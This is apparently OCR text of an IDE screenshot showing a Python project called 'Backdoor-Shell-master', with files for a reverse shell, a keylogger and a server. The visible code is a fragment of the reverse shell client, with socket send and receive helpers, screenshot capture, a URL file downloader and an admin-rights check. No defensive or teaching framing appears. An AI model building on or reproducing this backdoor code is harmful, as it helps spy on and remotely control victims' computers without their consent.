 PC File Edit View Navigate Code Refactor Run Tools Git Window Help Backdoor-Shell-master - ReverseShell.py
Backdoor-Shell-master ReverseShell.py Add Configuration... Git:
... ReverseShell.py
Project
Commit
Backdoor-Shell-master [pyt
get-pip.py
MykeyLogger.py
ReverseShell.py
ReverseShell.spec
server.py
External Libraries
Scratches and Consoles
2 1
Notifications
16 from MyLogger import main
17 import threading
18
19 def reliable_send(data):
20 json_data=json.dumps(data)
21 sock.send(json_data.encode())
22
23
24 def reliable_recieve():
25 json_dat=""
26 while True:
27 try:
28 json_dat=json_dat+sock.recv(1024).decode()
29 return json.loads(json_dat)
30
31 except ValueError:
32 continue
33
34 def screenshot():
35 with mss() as screenshot:
36 screenshot.shot()
37
38
39
40 def byte_sender(data):
41 sock.send(data)
42
43 def size_sender(size):
44 sock.send(size.encode())
45
46 def download(url):
47 get_response=requests.get(url)
48 file_name=url.split("/")[-1]
49 with open(file_name,"wb") as out_file:
50 out_file.write(get_response.content)
51
52
53 def is_admin():
Structure
Bookmarks
Git TODO Problems Terminal Python Packages Python Console Services
Invalid VCS root mapping: The directory C:\Users\Aria\Desktop\Python\Backdoor-Shell-master is registered as a Git root, but no Git repositories were found there. // Configure... (a minute ago) 1:1 CRLF UTF-8 4 spaces <No interpreter>